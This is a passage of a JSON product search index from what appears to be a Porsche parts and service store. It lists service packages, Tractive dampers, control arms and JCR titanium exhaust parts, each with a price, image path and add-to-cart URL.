6.....","p":545,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_2.jpg","u":"\/id\/971\/s\/porsche-991-1-gt3-minor-service-1\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/971\/"},{"value":"Porsche 991.2 GT3RS Minor Service","s":"svcminor9912GT3RS","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_1_1.jpg","u":"porsche-991-gt3rs-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/972\/"},{"value":"Porsche 356 Minor Service","s":"svcminor356","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every other year, 1, 3, 5","p":500,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_5.jpg","u":"\/id\/977\/s\/porsche-356-minor-service\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/977\/"},{"value":"Porsche 356 Major Service","s":"svcmajor356","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Every other year, 2, 4, 6","p":700,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_8.jpg","u":"svcminor986.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/978\/"},{"value":"Porsche Macan Minor Service","s":"svcminor95baa1","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 20000 miles or Year 2, 6.....","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_7.jpg","u":"porsche-macan-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/979\/"},{"value":"Porsche 924 Camshaft Drive Belt","s":"924camshaftbelt","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 36k miles or 3 years","p":675,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_4.jpg","u":"944camshaftbelt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/980\/"},{"value":"Porsche 924 Coolant Change","s":"924coolant","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended every 2 years","p":120,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_3_1_3.jpg","u":"944coolant.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/981\/"},{"value":"Porsche 924 24K Service (Automatic Only)","s":"svc24k924auto","c":["47","1","2","7","96"],"d":"Required maintenance and lubrication service","p":600,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_1_3.jpg","u":"svc24k944auto.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/982\/"},{"value":"Porsche 924 24K Service (Manual Only)","s":"svc24k924man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_4.jpg","u":"svc24k944man.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/983\/"},{"value":"Porsche 924 48K Service (Automatic Only)","s":"svc48k924auto","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":900,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_1_1_1.jpg","u":"svc48k944auto.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/984\/"},{"value":"Porsche 924 48K Service (Manual Only)","s":"svc48k924man","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":825,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_1_2_2.jpg","u":"svc48k944man.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/985\/"},{"value":"Porsche 924 12K Service","s":"svcminor924","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Required maintenance and lubrication service","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_1_4.jpg","u":"svcminor944.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/986\/"},{"value":"Porsche 924 6K Service","s":"svcyearly924","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Recommended yearly service intended for vehicles that accumulate low yearly mileage between requi...","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_2_6.jpg","u":"svcyearly944.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/987\/"},{"value":"Porsche 991 C4\/Turbo Tractive Dampers ( No front lift )","s":"TOUR-PO-Axx47","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":3495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/trac-po-axx31.jpg","u":"porsche 991 tractive suspension tour-po-axx47.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/989\/"},{"value":"361 RSS Front Lower Control Arms (987, 997\/991 C2, C4, Turbo, 981\/982\/718)","s":"RSS361","c":["19","1","2","3","18"],"d":"361 RSS Front Lower Control Arms (987, 997\/991 C2, C4, Turbo, 981\/982\/718)","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/r\/s\/rss361.jpg","u":"porsche-rss-rss361.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/991\/"},{"value":"Porsche 991.1 R Minor Service","s":"svcminor9911R","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":545,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1_2_1.jpg","u":"porsche-991-gt3-minor-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/993\/"},{"value":"Porsche 991.1 R Major Service","s":"svcmajor991R","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1_1_1.jpg","u":"porsche-991-gt3rs-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/994\/"},{"value":"Porsche Macan Spark Plug change","s":"sparkplugsmac95bgen1-4","c":["47","1","2","7","96"],"d":"Change every 6 years or 40000 miles","p":205,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_3_1.jpg","u":"sparkplugs955v6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/995\/"},{"value":"Porsche Macan Air filter element","s":"airfiltersmac95gen1-1","c":["47","1","2","7","96"],"d":"Change every 6 years or 80000 miles","p":105,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_7_1_1_2_1_3_1.jpg","u":"airfilters955.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/996\/"},{"value":"Porsche 991 C4\/Turbo Tractive Dampers ( With front lift )","s":"TOUR-PO-Axx47-TLS","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991-1.jpg","u":"porsche 991 tractive suspension tour-po-axx47-tls.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/998\/"},{"value":"Porsche 991 GT3 Tractive Dampers","s":"TOUR-PO-Axx79","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":4295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/o\/tour-po-axx79_rr_05-tt.jpg","u":"porsche 991 gt3 tractive suspension tour-po-axx79.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1000\/"},{"value":"Porsche 991.1 GT3RS Tractive Dampers","s":"TOUR-PO-Axx80","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":4295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_6.jpg","u":"porsche 991.1 gt3rs tractive dampers.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1003\/"},{"value":"Porsche 991.1 C2 Tractive Dampers ( No front lift )","s":"TOUR-PO-Axx31","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":3495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991-1_3.jpg","u":"porsche 991.1 c2 tractive suspension tour-po-axx31.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1005\/"},{"value":"Porsche 991.1 C2 Tractive Dampers ( With front lift )","s":"TOUR-PO-Axx31-TLS","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":4095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/991-1_4.jpg","u":"porsche 991.1 c2 tractive suspension tour-po-axx31-tls.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1006\/"},{"value":"Porsche 997 C4 \/ Turbo (s) Tractive Dampers","s":"TOUR-PO-Axx51","c":["21","1","2","3","18","97","1","2","3","18","21"],"d":"The Touring Line is designed and engineered to offer better performance and more comfort for road...","p":3695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/h\/photo-2021-11-30-16-01-05.jpg","u":"porsche 997 c4 \/ turbo tractive suspension tour-po-axx51.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1007\/"},{"value":"JCR TITANIUM CENTRE BYPASS (SUPERLIGHT)","s":"GT3RSTSCB","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE BYPASS (SUPERLIGHT) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 \/ ...","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7295_1800x1800.jpg","u":"gt3 rs titanium centre bypass (superlight).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1008\/"},{"value":"JCR TITANIUM CENTRE BYPASS (SUPERLIGHT)","s":"GT3RSTSCB-1","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM CENTRE BYPASS (SUPERLIGHT) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 GT3 \/ ...","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a7295_1800x1800_2.jpg","u":"gt3 rs titanium centre bypass (superlight)-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1009\/"},{"value":"JCR TITANIUM SUPERLIGHT RACE PIPE (FULL KIT)","s":"GT3RSTRBFULL","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR\u00a0TITANIUM SUPERLIGHT RACE PIPE (FULL KIT) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 G...","p":4195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a02893_1800x1800.jpg","u":"jcr titanium superlight race pipe (full kit).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1010\/"},{"value":"JCR TITANIUM SUPERLIGHT RACE PIPE (NON SILENCED)","s":"GT3RSTSRPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SUPERLIGHT RACE PIPE (NON SILENCED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991...","p":3195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a02892_1800x1800.jpg","u":"jcr titanium superlight race pipe (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1011\/"},{"value":"JCR TITANIUM SUPERLIGHT RACE PIPE (SILENCED)","s":"GT3RSTSRPNS-SILENCED","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SUPERLIGHT RACE PIPE (SILENCED) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ 4.0\r\n991.1 G...","p":3895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a0289_1800x1800.jpg","u":"jcr titanium superlight race pipe (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1012\/"},{"value":"JCR TITANIUM EXHAUST TIPS (STRAIGHT - BLACK COATED)","s":"991CARTPSBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (STRAIGHT - BLACK COATED) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n99...","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-1_7deba7e9-7538-4932-8f5c-0f5a82c58e3d_1800x1800_1_.jpg","u":"jcr titanium exhaust tips (straight - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1013\/"},{"value":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)","s":"991CARTPSMBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED) for\r\n\r\n997.1 GT3\r\n991.1 GT3 RS\r\n997.2 GT3\r\n9...","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/7\/c\/7c2a8812_1800x1800.jpg","u":"jcr titanium exhaust tips (megaphone - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1014\/"},{"value":"JCR TITANIUM SIDE SILENCER BYPASS (VALVE DELETE SECTION)","s":"991TSSVB-1","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SIDE SILENCER BYPASS (VALVE DELETE SECTION) for\r\n\r\n991.1 GT3 \/ R \/ RS\r\n991.2 GT3 \/ T...","p":445,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6682-2_1800x1800.jpg","u":"jcr titanium side silencer bypass (valve delete section).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1015\/"},{"value":"JCR 992 GT3 TITANIUM RACE PIPE (VALVED)","s":"992GT3SSBNV","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM RACE PIPE (VALVED) for\r\n\r\n992 GT3 \/ Touring","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6065-edit_aa8e47ad-c4dd-4ca7-8c43-bcf17a9257a6_1799x1800.jpg","u":"jcr 992 gt3 titanium race pipe (valved).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 gt3 titanium race pipe (valved).html?options=cart"},{"value":"JCR 992 GT3 TITANIUM RACE PIPE (NON SILENCED)","s":"992GT3TRPNS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 992 GT3 TITANIUM RACE PIPE (NON SILENCED)\r\n\r\n992 GT3 \/ Touring","p":3995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-2_b1383eb9-91d8-4a22-a7f3-b9665a7ecf5a_1800x1800.jpg","u":"jcr 992 gt3 titanium race pipe (non silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 gt3 titanium race pipe (non silenced).html?options=cart"},{"value":"JCR 992 GT3 TITANIUM RACE PIPE (SILENCED)","s":"992GT3TRPS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 992 GT3 TITANIUM RACE PIPE (SILENCED)\r\n\r\n992 GT3 \/ Touring","p":4995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a6045_9e1caefc-d4a6-49f9-9295-fafaa3812041_1800x1800.jpg","u":"jcr 992 gt3 titanium race pipe (silenced).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/jcr 992 gt3 titanium race pipe (silenced).html?options=cart"},{"value":"JCR 992 GT3 TITANIUM EXHAUST TIPS","s":"992GT3TET","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 992 GT3 TITANIUM EXHAUST TIPS\r\n\r\n992 GT3 \/ Touring","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a5989_1800x1800.jpg","u":"jcr 992 gt3 titanium exhaust tips.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1020\/"},{"value":"JCR 992 GT3 TITANIUM EXHAUST TIPS (BLACK COATED)","s":"992GT3TETBC95","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR 992 GT3 TITANIUM EXHAUST TIPS (BLACK COATED)\r\n\r\n992 GT3 \/ Touring","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/f\/6\/f68a6223_1800x1800.jpg","u":"jcr 992 gt3 titanium exhaust tips (black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1021\/"},{"value":"JCR TITANIUM SUPERLIGHT RACE PIPE (SILENCER SECTION)","s":"GT3RSTSRPSS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM SUPERLIGHT RACE PIPE (SILENCER SECTION) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ RS 4...","p":1295,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a0295-edit_1800x1800.jpg","u":"jcr titanium superlight race pipe (silencer section).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1023\/"},{"value":"JCR INCONEL EXHAUST TIPS (BLACK CERAMIC)","s":"GT3IETBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR INCONEL EXHAUST TIPS (BLACK CERAMIC)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1 R\r\n991.2 GT3\r\n991.2 GT...","p":945,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/_\/2_1800x1800.jpg","u":"jcr inconel exhaust tips (black ceramic).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1024\/"},{"value":"JCR TITANIUM EXHAUST TIPS (SUPERLIGHT MEGAPHONE - BLACK COATED)","s":"991CARTETSMBC","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (SUPERLIGHT MEGAPHONE - BLACK COATED)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1...","p":925,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_43635e5b-31ea-41c2-a121-14b171aac75e_1800x1800.jpg","u":"jcr titanium exhaust tips (superlight megaphone - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1025\/"},{"value":"JCR TITANIUM EXHAUST TIPS (STRAIGHT - BLACK COATED)","s":"991CARTETSMBC-1","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (STRAIGHT - BLACK COATED)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1 R\r\n991.2 GT...","p":845,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-2_1800x1800_1.jpg","u":"jcr 991 titanium exhaust tips (superlight megaphone - black coated).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1028\/"},{"value":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)","s":"991CARTETMBC1","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (MEGAPHONE - BLACK COATED)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1 R\r\n991.2 G...","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/u\/n\/untitled-2_6da70518-79da-4c0f-966e-652ee4e37f3d_1800x1800.jpg","u":"jcr titanium exhaust tips (megaphone - black coated) 102mm.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1029\/"},{"value":"JCR INCONEL EXHAUST TIPS (POLISHED)","s":"991CARIETP","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR INCONEL EXHAUST TIPS (POLISHED)\r\n\r\n991.1 GT3\r\n991.1 GT3 RS\r\n991.1 R\r\n991.2 GT3\r\n991.2 GT3 RS","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1337_1800x1800.jpg","u":"jcr 991 gt3 inconel exhaust tips (polished).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1030\/"},{"value":"JCR TITANIUM EXHAUST TIPS (SUPERLIGHT MEGAPHONE)","s":"GT3RSTETSM","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (SUPERLIGHT MEGAPHONE) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ RS 4.0\r\n...","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/1\/516a1318_1800x1800.jpg","u":"jcr titanium exhaust tips (superlight megaphone).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/1035\/"},{"value":"JCR TITANIUM EXHAUST TIPS (STRAIGHT)","s":"GT3RSTETS","c":["5","1","2","3","103","1","2","3","5"],"d":"JCR TITANIUM EXHAUST TIPS (STRAIGHT) for\r\n\r\n997.1 GT3 \/ RS\r\n997.2 GT3 \/ RS \/ RS 4.0\r\n991.1 GT3 \/ 